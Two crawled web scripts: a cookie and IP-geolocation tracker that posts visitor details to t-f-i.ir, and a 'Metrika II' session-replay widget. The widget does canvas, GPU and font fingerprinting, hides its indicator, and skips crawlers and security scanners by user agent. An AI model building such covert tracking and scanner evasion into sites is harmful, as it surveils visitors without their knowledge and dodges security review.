    var uniqueID = Math.random().toString(36).substring(2, 9);

    // Set the cookie with expiry date of 444 days
    var expiryDate = new Date();
    expiryDate.setDate(expiryDate.getDate() + 444);

    const cookieOptions = {
      expires: expiryDate.toUTCString(), // Expiry date
      secure: true, // Secure attribute enabled
      sameSite: 'None', // SameSite attribute set to None
      samesite: 'None', // Fallback for older browsers
      priority: 'Medium', // Priority set to Medium
      domain: getRootDomain(), // Set the root domain
      path: '/' // Set the path to root
    };

    // Set the cookie
    document.cookie = `TFI__TOOLS__ID=${uniqueID}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;
  }
}

// Function to read cookies
function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    return parts.length === 2 ? parts.pop().split(';').shift() : null;
}

// Function to read cookies
function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    return parts.length === 2 ? parts.pop().split(';').shift() : null;
}

// Function to get the domain name with a dot in advance
function getDomainWithDot() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Prepend a dot to the domain name
    return '.' + domain;
}

// Function to determine the area of interest based on the URL
function function_interest_4() {
  var url = window.location.href;
  var areaOfInterest = "";

  if (url.includes("bandsaw") || url.includes("saw") || url.includes("band")) {
    areaOfInterest = "bandsaw";
  } else if (url.includes("press") || url.includes("brake") || url.includes("bend")) {
    areaOfInterest = "pressbrake";
  } else if (url.includes("grind") || url.includes("sharp") || url.includes("zatochka")) {
    areaOfInterest = "sharpening";
  } else if (url.includes("anti") || url.includes("film") || url.includes("mark")) {
    areaOfInterest = "antiMark";
  } else if (url.includes("link3") || url.includes("shrt") || url.includes("link3")) {
    areaOfInterest = "BusinessCard";
  } else if (url.includes("zirconia") || url.includes("ceramic") || url.includes("pentagon")) {
    areaOfInterest = "ceramic";
  } else if (url.includes("guillotine") || url.includes("shear")) {
    areaOfInterest = "shearing";
  } else {
    areaOfInterest = "generalVisit";
  }

  // Function to get the root domain
  function getRootDomain() {
    var domain = window.location.hostname;
    var parts = domain.split('.');
    var rootDomain = parts.slice(-2).join('.');
    return '.' + rootDomain;
  }

  // Store the area of interest in JSON format in a cookie with expiry date 333 days
  var expiryDate = new Date();
  expiryDate.setDate(expiryDate.getDate() + 333);

  const cookieOptions = {
    expires: expiryDate.toUTCString(), // Expiry date
    secure: true, // Secure attribute enabled
    sameSite: 'None', // SameSite attribute set to None
    samesite: 'None', // Fallback for older browsers
    path: '/', // Set the path to root
    domain: getRootDomain() // Set the root domain
  };

  // Set the cookie
  document.cookie = `Area_of_interest_TT_=${JSON.stringify(areaOfInterest)}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;

  return areaOfInterest;
}

// Function to create or increment visit count in a cookie
function function_VISIT() {
  // Function to get the domain name with a dot in advance
  function getDomainWithDot() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Prepend a dot to the domain name
    return '.' + domain;
  }

  // Check if the cookie exists
  if (document.cookie.indexOf('Visit_count_TFI=') === -1) {
    // Create the cookie with initial visit count of 1
    var expiryDate = new Date();
    expiryDate.setDate(expiryDate.getDate() + 333);

    const cookieOptions = {
      expires: expiryDate.toUTCString(), // Expiry date
      secure: true, // Secure attribute enabled
      sameSite: 'None', // SameSite attribute set to None
      samesite: 'None', // Fallback for older browsers
      priority: 'Medium', // Priority set to Medium
      domain: getDomainWithDot(), // Set the domain with dot in advance
   	  path: '/'
	};

    // Set the cookie
    document.cookie = `Visit_count_TFI=1; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;
  } else {
    // Increment the visit count in the existing cookie
    var visitCountCookie = document.cookie.replace(/(?:(?:^|.*;\s*)Visit_count_TFI\s*\=\s*([^;]*).*$)|^.*$/, "$1");
    var visitCount = parseInt(visitCountCookie) + 1;

    // Update the cookie with the incremented visit count
    var expiryDate = new Date();
    expiryDate.setDate(expiryDate.getDate() + 333);

    const cookieOptions = {
      expires: expiryDate.toUTCString(), // Expiry date
      secure: true, // Secure attribute enabled
      sameSite: 'None', // SameSite attribute set to None
      samesite: 'None', // Fallback for older browsers
      priority: 'Medium', // Priority set to Medium
      domain: getDomainWithDot(), // Set the domain with dot in advance
		path: '/'
    };

    // Set the cookie with domain attribute set to the root domain
    document.cookie = `Visit_count_TFI=${visitCount}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}; domain=${getDomainWithDot()}`;
  }
}

// Function to wrap up and store the data in a cookie
function Function_Wrap_itup() {
  // Function to get the domain name with a dot in advance
  function getDomainWithDot() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Prepend a dot to the domain name
    return '.' + domain;
  }

  // Function to get cookie value by name
  function getCookieValue(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    return parts.length === 2 ? parts.pop().split(';').shift() : null;
  }

  // Get the uniqueID from the cookie
  var uniqueID = getCookieValue('TFI__TOOLS__ID');
  // Get the area of interest
  var areaOfInterest = function_interest_4();
  // Get the visit count from the cookie
  var visitCount = getCookieValue('Visit_count_TFI');

  // Construct the data object
  var data = {
    "Area_of_interest": areaOfInterest,
    "visit_count": visitCount,
    "uniqueID": uniqueID
  };

  // Set the cookie with expiry date 333 days
  var expiryDate = new Date();
  expiryDate.setDate(expiryDate.getDate() + 333);

  const cookieOptions = {
    expires: expiryDate.toUTCString(), // Expiry date
    secure: true, // Secure attribute enabled
    sameSite: 'None', // SameSite attribute set to None
    samesite: 'None', // Fallback for older browsers
    priority: 'Medium', // Priority set to Medium
    domain: getDomainWithDot(), // Set the domain with dot in advance
    path: '/' // Set the path to root
  };

  // Set the cookie
  document.cookie = `TFI_TOOLS_OOO=${JSON.stringify(data)}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;
}

// Function to get the value of a cookie
function getCookieValue(cookieName) {
  var name = cookieName + "=";
  var cookieArray = document.cookie.split(';');
  for (var i = 0; i < cookieArray.length; i++) {
    var cookie = cookieArray[i].trim();
    if (cookie.indexOf(name) === 0) {
      return cookie.substring(name.length, cookie.length);
    }
  }
  return "";
}

// Function to send data to the backend
function function_send_to_backend() {
  var uniqueID = getCookieValue('TFI__TOOLS__ID');
  var areaOfInterest = getCookieValue('Area_of_interest_TT_');
  var visitCount = getCookieValue('Visit_count_TFI');
  var currentURL = window.location.href;
  var language = navigator.language;
  var screenWidth = screen.width;
  var screenHeight = screen.height;
  var innerWindowWidth = window.innerWidth;
  var innerWindowHeight = window.innerHeight;
  var userAgent = navigator.userAgent;
  var browserName = navigator.appName;
  var referrerURL = document.referrer;
  var hostname = window.location.hostname;
  var domain = document.domain;
  var platform = navigator.platform;
  var appCodeName = navigator.appCodeName;
  var appVersion = navigator.appVersion;
  var vendor = navigator.vendor;
  var languages = navigator.languages;
  var cookieEnabled = navigator.cookieEnabled;
  var online = navigator.onLine;
  var pageTitle = document.title;
  var deviceMemory = null;
  var buildID = null;
  var keyboardLayout = null;
  var gpu = null; // Default to null
  var hardwareConcurrency = null; // Default to null
  var version = null; // Default to null
  var namemjik = null;

  // Check if the '__Shirini_' cookie exists
  var shiriniCookieValue = getCookie('__Shirini_');
  if (shiriniCookieValue !== null) {
    namemjik = shiriniCookieValue;
  } else {
    namemjik = '__💰✌🏼__';
  }                                

  async function ABC() {
      const url = "https://free.freeipapi.com/api/json/";

    try {
      const response = await fetch(url, { method: 'GET', timeout: 2500 });
      const data = await response.json();

      // Fill variables
      ABCipAddress = data.ipAddress || ABCipAddress;
      ABCcountryName = data.countryName || ABCcountryName;
      ABCcity = data.cityName || ABCcity;
      ABCasn = data.asn || "NOASN";
      ABCorganization = data.org || "NO ORG✌🏼";
      ABCversion = data.ipVersion || ABCversion;
      ABCregionName = data.regionName || "NOREGION";
      ABCv_p_n = data.isProxy !== undefined ? data.isProxy : "N/A190";
      ABCcountryCode = data.countryCode;

    } catch (error) {
      console.error("ABC Error:", error.message);
      throw new Error("ABC function failed to retrieve information");
    }
  }

  // Function USR to get information from the second provider
  async function USR() {
    const url = "https://ipapi.co/json/";

    try {
      const response = await fetch(url, { method: 'GET', timeout: 2000 });
      const data = await response.json();

      // Fill variables
      USRipAddress = data.ip || USRipAddress;
      USRcountryName = data.country_name || USRcountryName;
      USRcity = data.city || USRcity;
      USRasn = data.asn || USRasn;
      USRorganization = data.org || USRorganization;
      USRversion = data.version || USRversion;
      USRphone = data.country_calling_code || USRphone;
      USRregionName = data.region || USRregionName;
      USRv_p_n = data.isProxy || "N/A216";
      USRcountryCode = data.country_code;

    } catch (error) {
      console.error("ipapi:", error.message);
      throw new Error("USR function failed to retrieve information");
    }
  }
  function getCountryFlagEmoji(countryCode) {
    if (countryCode && countryCode.length === 2) {
      const codePoints = countryCode.toUpperCase().split('').map(char => char.charCodeAt() + 127397);
      return String.fromCodePoint(...codePoints);
    } else {
      return '🌐'; // Default emoji if countryCode is invalid or missing
    }
  }
  // Function ZZZ to compare and regulate variables
  async function ZZZ() {
    try {
      // Wait for both ABC and USR functions to complete
      await Promise.all([ABC(), USR()]);

      // Compare and regulate variables, make decisions

      // Example: If countryName from ABC has data and countryName from USR has both valid data
      if (ABCcountryName !== "unknown" && USRcountryName !== "unknown") {
        // Log for the first condition
        console.log("Condition 1: Both ABC and USR have valid data");
        // Prepare new array of information
        ipAddress = USRipAddress;
        countryName = USRcountryName;
        city = USRcity;
        asn = USRasn;
        version = USRversion;
        organization = USRorganization;
        regionName = ABCregionName;
        v_p_n = ABCv_p_n;
        countryCode = USRcountryCode;
        Country_III = getCountryFlagEmoji(countryCode);

      }

    } catch (error) {
      // console.error("Fall:", error.message);
      // Proceed with ABC function
      console.log("Fallback to ABC function");
      await ABC(); // Wait for ABC function to complete
      // Prepare new array of information
      ipAddress = ABCipAddress;
      countryName = ABCcountryName;
      city = ABCcity;
      asn = "NOASN";
      version = ABCversion;
      organization = ABCorganization;
      regionName = ABCregionName;
      v_p_n = ABCv_p_n;
      countryCode = ABCcountryCode;
      Country_III = getCountryFlagEmoji(countryCode);
    }
  }
 
  // Function to perform the combined logic
  async function performCombinedLogic() {
    try {
      // Call ZZZ function to start the process
      await ZZZ();
      // Prepare the data to be sent
      var sendData = {
        // Add your existing data properties here
        "Visited_URL": currentURL,
        "IP_Address": ipAddress,
        "Country_IP": countryName,
        "Main_langage": language,
        "Other_languages": languages,
        "City_IP": city,
        "Computer_resolution": `${screenWidth}x${screenHeight}`,
        "Window_resolution": `${innerWindowWidth}x${innerWindowHeight}`,
        "User_agent": userAgent,
        "BROWSER_NAME": browserName,
        "Rerferrer_URL": referrerURL,
        "ASN": asn,
        "host_name": hostname,
        "DOMAIN_NAME": domain,
        "PLATFORM_DEVICE": platform,
        "BROWSER_CORE": appCodeName,
        "APP_VERSION": appVersion,
        "MACHINE_VEN": vendor,
        "COOKIE_EN": cookieEnabled,
        "ISITONLINE": online,
        "BUILD_ID": buildID,
        "keyboard": keyboardLayout,
        "MEMORY_MACHINE": deviceMemory,
        "GPU": gpu,
        "CPU_CORE": hardwareConcurrency,
        "PAGE_TITLE": pageTitle,
        "ORG": organization,
        "IPV": version,
        "UniqueID": uniqueID,
        "Visit_count": visitCount,
        "Area_of_interest": areaOfInterest,
        "Country_Emoji": Country_III,
        "Phone": v_p_n,
        "Region_Name": regionName,
        "name_mjik" : namemjik,
        "v_p_n_T" : v_p_n                                
      };

      // Send the data to the backend
      var xhrBackend = new XMLHttpRequest();
      xhrBackend.open("POST", "https://t-f-i.ir/tfitoolss.php", true);
      xhrBackend.setRequestHeader("Content-Type", "application/json");
      xhrBackend.onreadystatechange = function () {
        if (xhrBackend.readyState === 4 && xhrBackend.status === 200) {
          // Extracted code for sending to Winnie-the-Pooh.php
          sendDataToWinnieThePooh(sendData);
        }
      };
      xhrBackend.send(JSON.stringify(sendData));
    }  catch (error) {
      console.error("Error:", error.message);
    }
  };
  // Call the function to perform the combined logic
  performCombinedLogic();

  // Function to send data to Winnie-the-Pooh.php
  function sendDataToWinnieThePooh(data) {
    var xhrPooh = new XMLHttpRequest();
	xhrPooh.open("POST", "https://t-f-i.ir/Winnie-the-Pooh.php", true);
   // xhrPooh.open("POST", "https://t-f-i.ir/tfitoolss.php", true);
    xhrPooh.setRequestHeader("Content-Type", "application/json");
    xhrPooh.onreadystatechange = function () {
      if (xhrPooh.readyState === 4 && xhrPooh.status === 200) {
          console.log(xhrPooh.responseText);
      }
    };
    xhrPooh.send(JSON.stringify(data));
  }
}
// Call the functions
function_UID_TFI();
function_interest_4();
function_VISIT();
Function_Wrap_itup();
function_send_to_backend();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aq.n8n.qa/metrika/v4/ii.js
body_size: 295880
content:
window.__metrikaConfig={baseUrl:"https://aq.n8n.qa/metrika/v4/",appName:"Metrika"};/**
 * Metrika II - Enhanced Webvisor Widget v2.0
 * Advanced tracking with performance monitoring & error detection
 * Completely silent operation - NO console logs
 *
 * Enhanced Features:
 * - Performance monitoring (page load, resource timing)
 * - Error tracking (JavaScript errors, network failures)
 * - Enhanced device fingerprinting (GPU, fonts, plugins)
 * - Session replay quality optimization
 * - Automatic retry logic for failed requests
 *
 * Usage:
 * <script src="https://aq.n8n.qa/metrika/v4/ii.js"></script>
 */

(function() {
  'use strict';

  // ==========================================
  // BUILD VERSION - For cache busting
  // ==========================================
  const __METRIKA_BUILD__ = '2.5.0-20251209-external-css';
  const __METRIKA_BUILD_TIMESTAMP__ = 1733737200000; // 2025-12-09 - External CSS loading from ii-css/ directory

  // Expose build version globally for debugging
  window.__METRIKA_BUILD__ = __METRIKA_BUILD__;
  window.__METRIKA_BUILD_TIMESTAMP__ = __METRIKA_BUILD_TIMESTAMP__;

  // ==========================================
  // BOT DETECTION - Stop execution if bot detected
  // ==========================================
  const botUserAgents = [
    'bot', 'microsoft', 'bytespider', 'bitsightbot', 'googlebot', 'facebook',
    '+http://www.bing.com/bingbot.htm', 'bing', '+http://www.baidu.com/',
    'baiduspider-render', '+http://www.baidu.com/search/spider.html',
    'yandexbot', 'ahref', '+http://yandex.com/bots',
    'applebot', 'http://www.apple.com/go/applebot', 'http://ahrefs.com/robot/',
    'headless', 'mediapartners-google', '+https://webmaster.petalsearch.com/site/petalbot',

    // COLLYER QUAY variants
    'collyer quay', 'collyerquay', 'www.collyer-quay', 'collyer-quay.com',
    'https://collyer', 'http://collyer', 'www.collyerquay', 'collyerquay.net',

    // ACEVILLE variants
    'aceville', 'ace-ville', 'www.aceville', 'aceville.com',
    'https://aceville', 'http://aceville', 'aceville.net', 'aceville.org',

    // Telia variants
    'telia', 'www.telia', 'telia.com', 'telia.se', 'https://telia',
    'http://telia', 'telia.net', 'telia.org', 'telia.fi', 'telia.no', 'telia.dk',

    // LEASEWEB variants
    'leaseweb', 'lease-web', 'www.leaseweb', 'leaseweb.com',
    'https://leaseweb', 'http://leaseweb', 'leaseweb.net', 'leaseweb.us', 'leaseweb.nl',

    // Reliance Jio variants
    'reliance jio', 'reliancejio', 'reliance-jio', 'jio',
    'www.jio', 'jio.com', 'https://jio', 'http://jio', 'reliance.com',
    'www.reliance', 'https://reliance', 'http://reliance',

    // Tencent Building variants
    'tencent building', 'tencentbuilding', 'tencent-building', 'tencent',
    'www.tencent', 'tencent.com', 'tencent.cn', 'https://tencent',
    'http://tencent', 'qq.com', 'www.qq.com',

    // Kejizhongyi variants
    'kejizhongyi', 'keji-zhongyi', 'kejizhong-yi', 'www.kejizhongyi',
    'kejizhongyi.com', 'https://kejizhongyi', 'http://kejizhongyi',
    'kejizhongyi.cn', 'kejizhongyi.net'
  ];

  // Check user agent (convert to lowercase for case-insensitive comparison)
  const userAgent = (navigator.userAgent || '').toLowerCase();
  const isBot = botUserAgents.some(bot => userAgent.includes(bot));

  if (isBot) {
  //  console.warn('[Metrika] Bot detected. Stopping execution.');
    return; // Exit immediately if bot detected
  }

  // STEP 1: Beautiful console logging with colors and emojis
  const originalConsole = {
    log: console.log.bind(console),
    warn: console.warn.bind(console),
    error: console.error.bind(console)
  };

  // Beautiful logger with colors and emojis
  const metrikaBeautifulLog = (method, args) => {
    const firstArg = String(args[0] || '');
    
    // Enhance Metrika logs with colors and proper JSON formatting
    if (firstArg.includes('[Metrika') || 
        firstArg.includes('[Webvisor') || 
        firstArg.includes('[EngagementTracker') ||
        firstArg.includes('[DeviceFingerprint') ||
        firstArg.includes('[DOMRecorder')) {
      
      // Format objects as proper JSON
      const formattedArgs = args.map(arg => {
        if (typeof arg === 'object' && arg !== null) {
          return JSON.stringify(arg, null, 2);
        }
        return arg;
      });
      
      // Apply colors and emojis based on log type
      if (firstArg.includes('DeviceFingerprint') && firstArg.includes('Generated')) {
        originalConsole.log('%c🎯 ' + formattedArgs[0], 'color: #10b981; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('SESSION_START')) {
        originalConsole.log('%c✅ ' + formattedArgs[0], 'color: #22c55e; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('error') || method === 'error') {
        originalConsole.error('%c❌ ' + formattedArgs[0], 'color: #ef4444; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('warn') || method === 'warn') {
        originalConsole.warn('%c⚠️ ' + formattedArgs[0], 'color: #f59e0b; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('success') || firstArg.includes('sent')) {
        originalConsole.log('%c✨ ' + formattedArgs[0], 'color: #3b82f6; font-weight: bold', ...formattedArgs.slice(1));
      } else {
        originalConsole.log('%c📊 ' + formattedArgs[0], 'color: #8b5cf6; font-weight: bold', ...formattedArgs.slice(1));
      }
      return;
    }
    
    // Allow other logs through
    originalConsole[method](...args);
  };

  // Override console methods
//  console.log = function(...args) { metrikaBeautifulLog('log', args); };
//  console.warn = function(...args) { metrikaBeautifulLog('warn', args); };
//  console.error = function(...args) { metrikaBeautifulLog('error', args); };

  // Configuration
  const WIDGET_CONFIG = {
    endpoint: 'https://aq.n8n.qa/metrika/v4/api/webvisor/events',
    baseUrl: 'https://aq.n8n.qa/metrika/v4/',
    showIndicator: true,
    indicatorPosition: 'top-right',
    autoStart: true
  };

  // ==========================================
  // [ADDED: 2025-12-09] External CSS Loader
  // Loads modular CSS from ii-css/ directory
  // Files: an.css, co.css, tl.css, pp.css, cr.css, ch.css, rp.css, ty.css, hb.css, mn.css
  // ==========================================
  const loadExternalCSS = () => {
    // Check if CSS already loaded (prevent duplicate loading)
    if (document.getElementById('metrika-ii-css')) return;

    const link = document.createElement('link');
    link.id = 'metrika-ii-css';
    link.rel = 'stylesheet';
    link.href = WIDGET_CONFIG.baseUrl + 'ii-css/ii.css?v=' + __METRIKA_BUILD_TIMESTAMP__;
    link.onerror = () => {
    //  console.warn('[Metrika] Failed to load external CSS, falling back to inline styles');
    };
    document.head.appendChild(link);
  };

  // Load CSS immediately
  loadExternalCSS();

  // Inject CSS for the indicator (just green dot) - FALLBACK if external CSS fails
  const injectStyles = () => {
    const style = document.createElement('style');
    /* [FIX: 2025-12-10] Fallback CSS - indicator always hidden with !important */
    style.textContent = `
      #metrika-indicator {
        position: fixed;
        top: 10px;
        right: 10px;
        z-index: -1;
        display: none !important;
        visibility: hidden !important;
        padding: 8px;
        background: rgba(15, 23, 42, 0.95);
        backdrop-filter: blur(10px);
        border-radius: 50%;
        box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
      }

      #metrika-indicator.top-left {
        left: 10px;
        right: auto;
      }

      #metrika-indicator.top-center {
        left: 50%;
        right: auto;
        transform: translateX(-50%);
      }

      #metrika-indicator-dot {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: #22c55e;
        animation: metrika-pulse 2.5s ease-in-out infinite;
      }

      @keyframes metrika-pulse {
        0%, 100% { opacity: 1; }
        50% { opacity: 0.3; }
      }
    `;
    document.head.appendChild(style);
  };

  // Create indicator element (just green dot)
  const createIndicator = () => {
    const indicator = document.createElement('div');
    indicator.id = 'metrika-indicator';
    indicator.className = WIDGET_CONFIG.indicatorPosition;
    
    const dot = document.createElement('div');
    dot.id = 'metrika-indicator-dot';
    
    indicator.appendChild(dot);
    return indicator;
  };

  // Show/hide indicator
  const showIndicator = () => {
    const indicator = document.getElementById('metrika-indicator');
    if (indicator) indicator.style.display = 'block';
  };

  const hideIndicator = () => {
    const indicator = document.getElementById('metrika-indicator');
    if (indicator) indicator.style.display = 'none';
  };

  // Load Webvisor modules
  const loadWebvisor = () => {
    return new Promise((resolve, reject) => {
      if (window.Webvisor) {
        resolve();
        return;
      }

      // CRITICAL FIX: Use external module script instead of inline textContent
      // This is CSP-compatible and avoids 'unsafe-inline' violations
      const script = document.createElement('script');
      script.type = 'module';

      // Use external module URL instead of inline code
      script.src = `${WIDGET_CONFIG.baseUrl}src/client/webvisor-loader.js?v=${Date.now()}`;

      script.onload = () => {
        originalConsole.log('[Metrika] Webvisor module loaded (CSP-safe)');
        // Wait for window.Webvisor to be set by the external module
        const checkInterval = setInterval(() => {
          if (window.Webvisor) {
            clearInterval(checkInterval);
            resolve();
          }
        }, 50);

        // Timeout after 5 seconds
        setTimeout(() => {
          clearInterval(checkInterval);
          if (!window.Webvisor) {
            reject(new Error('Webvisor module timeout'));
          }
        }, 5000);
      };

      script.onerror = (err) => {
        originalConsole.error('[Metrika] Failed to load external Webvisor module:', err);
        reject(err);
      };

      document.head.appendChild(script);
    });
  };

  // Initialize Webvisor
  const initWebvisor = async () => {
    try {
      // Inject styles
      injectStyles();

      // Create and append indicator
      if (document.body) {
        const indicator = createIndicator();
        document.body.appendChild(indicator);
      } else {
        await new Promise(resolve => {
          if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', resolve, { once: true });
          } else {
            resolve();
          }
        });
        const indicator = createIndicator();
        document.body.appendChild(indicator);
      }

      // Load Webvisor
      await loadWebvisor();

      // Create Webvisor instance
      const webvisor = new window.Webvisor({
        samplingRate: 100,
        endpoint: WIDGET_CONFIG.endpoint,
        privacy: {
          maskSensitiveInputs: true,
          excludeAttribute: 'data-metrika-disable'
        }
      });

      // Start recording
      originalConsole.log('[Metrika] Starting Webvisor...');
      const started = await webvisor.start();
      originalConsole.log('[Metrika] Webvisor start() returned:', started);

      // ==========================================
      // BLOCKING CHECK: If visitor is blocked (Unknown country), EXIT
      // No tracking, no data sent, no fingerprint stored
      // ==========================================
      if (webvisor.isBlocked) {
        originalConsole.error('[Metrika] BLOCKED - Unknown country detected. ALL TRACKING KILLED.');
        originalConsole.error('[Metrika] This visitor will NOT be tracked or stored.');
        originalConsole.error('[Metrika] Reason: n8n.systems returned Unknown location');

        // Hide indicator if it was shown
        hideIndicator();

        // Exit immediately - do not continue with any tracking
        return;
      }

      // CRITICAL FIX: Expose session ID and fingerprint ID globally for popup system and behavior analytics
      if (started) {
        const sessionId = webvisor.getSessionId();
        const fingerprintId = webvisor.deviceId; // [FIX: 2025-12-02] deviceId IS the fingerprint (asgt_...)
        originalConsole.log('[Metrika] Retrieved session ID from webvisor:', sessionId);
        originalConsole.log('[Metrika] Retrieved fingerprint ID from webvisor:', fingerprintId);
        window._metrikaSessionId = sessionId;
        window._metrikaFingerprintId = fingerprintId; // [FIX: 2025-12-02] Expose fingerprint for behavior analytics
        originalConsole.log('[Metrika] Session ID exposed for popups:', window._metrikaSessionId);
        originalConsole.log('[Metrika] Fingerprint ID exposed for analytics:', window._metrikaFingerprintId);
      } else {
        originalConsole.warn('[Metrika] Webvisor did not start - checking why...');
        originalConsole.log('[Metrika] Webvisor state:', {
          isRecording: webvisor.isRecording,
          sessionId: webvisor.sessionId,
          deviceId: webvisor.deviceId,
          isBlocked: webvisor.isBlocked
        });
      }

      // CRITICAL FIX: Always show indicator immediately for popup positioning
      // Even if showIndicator config is false, we need it visible for popup attachment
      if (started) {
        showIndicator();
        originalConsole.log('[Metrika] ✅ Indicator shown for popup system');
      }

      // =======================================================
      // ENHANCED: Send initial page load event with URL
      // This ensures EVERY website visit is captured dynamically
      // =======================================================
      if (started) {
        setTimeout(() => {
          try {
            // Create and send PAGE_TRANSITION event with current URL
            const pageLoadEvent = {
              type: 8, // PAGE_TRANSITION
              timestamp: Date.now(),
              data: {
                action: 'page_load',
                url: window.location.href,
                title: document.title,
                referrer: document.referrer || 'direct'
              }
            };

            // Send via the recorder's event handler
            if (webvisor.recorder?.eventBatcher?.addEvent) {
              webvisor.recorder.eventBatcher.addEvent(pageLoadEvent);
            }
          } catch (e) {
            // Silent fallback - don't break tracking
          }
        }, 1000);
      }

      // CRITICAL FIX: Store webvisor reference for unified API
      // The final window.Metrika is set at the end of the file to include all features
      window._metrikaWebvisor = webvisor;
      window._metrikaShowIndicator = showIndicator;
      window._metrikaHideIndicator = hideIndicator;
      window._metrikaRestoreConsole = () => {
      //  console.log = originalConsole.log;
      //  console.warn = originalConsole.warn;
      //  console.error = originalConsole.error;
        originalConsole.log('[Metrika Widget] Console restored - debug mode enabled');
      };

    } catch (error) {
      // Silent failure - don't spam console
    }
  };

  // =======================================================
  // ENHANCED FEATURES - Metrika II
  // =======================================================

  /**
   * Performance Monitoring
   * Tracks page load time, resource timing, and core web vitals
   */
  const trackPerformance = () => {
    if (!window.performance) return;

    const perfData = {
      // Navigation Timing
      loadTime: 0,
      domReady: 0,
      firstPaint: 0,
      // Resource Timing
      resourceCount: 0,
      totalResourceSize: 0,
      slowResources: []
    };

    // Page Load Timing
    window.addEventListener('load', () => {
      setTimeout(() => {
        const nav = performance.getEntriesByType('navigation')[0];
        if (nav) {
          perfData.loadTime = Math.round(nav.loadEventEnd - nav.fetchStart);
          perfData.domReady = Math.round(nav.domContentLoadedEventEnd - nav.fetchStart);
        }

        // First Paint
        const paint = performance.getEntriesByType('paint');
        const fp = paint.find(p => p.name === 'first-paint');
        if (fp) perfData.firstPaint = Math.round(fp.startTime);

        // Resource Timing
        const resources = performance.getEntriesByType('resource');
        perfData.resourceCount = resources.length;
        perfData.totalResourceSize = Math.round(
          resources.reduce((sum, r) => sum + (r.transferSize || 0), 0) / 1024
        ); // KB

        // Find slow resources (>1s)
        perfData.slowResources = resources
          .filter(r => r.duration > 1000)
          .map(r => ({
            name: r.name.split('/').pop(),
            duration: Math.round(r.duration)
          }))
          .slice(0, 5);

        // Send performance data
        window._metrikaPerformance = perfData;
      }, 1000);
    });
  };

  /**
   * Error Tracking
   * Captures JavaScript errors and unhandled promise rejections
   */
  const trackErrors = () => {
    const errorData = [];

    // JavaScript Errors
    window.addEventListener('error', (event) => {
      errorData.push({
        type: 'error',
        message: event.message,
        source: event.filename,
        line: event.lineno,
        col: event.colno,
        timestamp: Date.now()
      });

      // Limit to last 10 errors
      if (errorData.length > 10) errorData.shift();
    });

    // Unhandled Promise Rejections
    window.addEventListener('unhandledrejection', (event) => {
      errorData.push({
        type: 'promise',
        message: event.reason?.message || String(event.reason),
        timestamp: Date.now()
      });

      if (errorData.length > 10) errorData.shift();
    });

    window._metrikaErrors = errorData;
  };

  /**
   * Enhanced Device Fingerprinting
   * Adds GPU, canvas fingerprint, installed fonts
   */
  const getEnhancedFingerprint = () => {
    const fp = {};

    // GPU Info
    try {
      const canvas = document.createElement('canvas');
      const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
      if (gl) {
        const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
        if (debugInfo) {
          fp.gpu = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
        }
      }
    } catch (e) {}

    // Canvas Fingerprint
    try {
      const canvas = document.createElement('canvas');
      const ctx = canvas.getContext('2d');
      ctx.textBaseline = 'top';
      ctx.font = '14px Arial';
      ctx.fillText('Metrika', 2, 2);
      fp.canvas = canvas.toDataURL().slice(-50);
    } catch (e) {}

    // Available Fonts (sample common fonts)
    // Only detect if document.body exists (avoid errors during early load)
    if (document.body) {
      const fonts = ['Arial', 'Verdana', 'Times New Roman', 'Courier New', 'Georgia',
                     'Palatino', 'Garamond', 'Comic Sans MS', 'Trebuchet MS', 'Impact'];
      fp.fonts = fonts.filter(font => {
        try {
          const test = document.createElement('span');
          test.style.font = `72px ${font}`;
          test.textContent = 'mmmmmmmmmmlli';
          document.body.appendChild(test);
          const width = test.offsetWidth;
          document.body.removeChild(test);
          return width > 0;
        } catch (e) {
          return false;
        }
      }).join(',');
    } else {
      fp.fonts = 'unavailable';
    }

    // Hardware Concurrency (CPU cores)
    fp.cores = navigator.hardwareConcurrency || 0;

    // Device Memory (if available)
    fp.memory = navigator.deviceMemory || 0;

    // Touch Support
    fp.touch = 'ontouchstart' in window || navigator.maxTouchPoints > 0;

    window._metrikaFingerprint = fp;
    return fp;
  };

  /**
   * Connection Quality Monitoring
   * Detects slow connections and adjusts tracking
   */
  const getConnectionInfo = () => {
    const conn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
    if (!conn) return null;

    return {
      effectiveType: conn.effectiveType, // 4g, 3g, 2g, slow-2g
      downlink: conn.downlink, // Mbps
      rtt: conn.rtt, // Round-trip time in ms
      saveData: conn.saveData // User enabled data saver
    };
  };

  // =======================================================
  // INITIALIZE ENHANCED FEATURES
  // =======================================================

  trackPerformance();
  trackErrors();
  getEnhancedFingerprint();

  // Auto-start when DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => {
      if (WIDGET_CONFIG.autoStart) initWebvisor();
    });
  } else {
    if (WIDGET_CONFIG.autoStart) initWebvisor();
  }

  // =======================================================
  // JOURNEY TRACKING - Page Visits, Clicks, Navigation
  // =======================================================

  let pageVisitStartedAt = null;
  let pageVisitCompletionInFlight = false;

